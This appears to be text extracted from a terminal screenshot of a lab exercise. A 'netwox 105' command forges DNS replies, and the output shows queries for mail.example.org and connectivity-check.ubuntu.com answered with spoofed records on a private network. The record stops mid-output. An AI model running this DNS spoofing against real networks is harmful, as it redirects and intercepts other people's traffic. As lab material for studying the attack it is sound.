 File Actions Edit View Help
└─$ sudo netwox 105 -h "mail.example.org" -H 192.168.121.129 -a "fakeDNS.com" -A "192.168.121.130" -s raw -f "src host 192.168.121.130"
DNS_question_____________________________________________________.
| id=45405  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| mail.example.org. A                                           |
| . OPT UDPpl=1232 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=45405  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| mail.example.org. A                                           |
| mail.example.org. A 10 192.168.121.129                        |
| fakeDNS.com. NS 10 fakeDNS.com.                               |
| fakeDNS.com. A 10 192.168.121.130                             |
|_______________________________________________________________|
DNS_question_____________________________________________________.
| id=49494  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| connectivity-check.ubuntu.com. A                              |
| . OPT UDPpl=1472 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=49494  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| connectivity-check.ubuntu.com. A                              |
| connectivity-check.ubuntu.com. A 10 192.168.121.129           |
| fakeDNS.com. NS 10 fakeDNS.com.                               |
| fakeDNS.com. A 10 192.168.121.130                             |
|_______________________________________________________________|
DNS_question_____________________________________________________.
| id=483    rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| connectivity-check.ubuntu.com. A                              |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=483    rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| connectivity-check.ubuntu.com. A                              |
| connectivity-check.ubuntu.com. A 10 192.168.121.129           |
| fakeDNS.com. NS 10 fakeDNS.com.                               |
| fakeDNS.com. A 10 192.168.121.130                             |
|_______________________________________________________________|
DNS_question_____________________________________________________.
| id=6945   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| connectivity-check.ubuntu.com. A                              |
|_______________________________________________________________|
DNS_answer_______________________________________________________.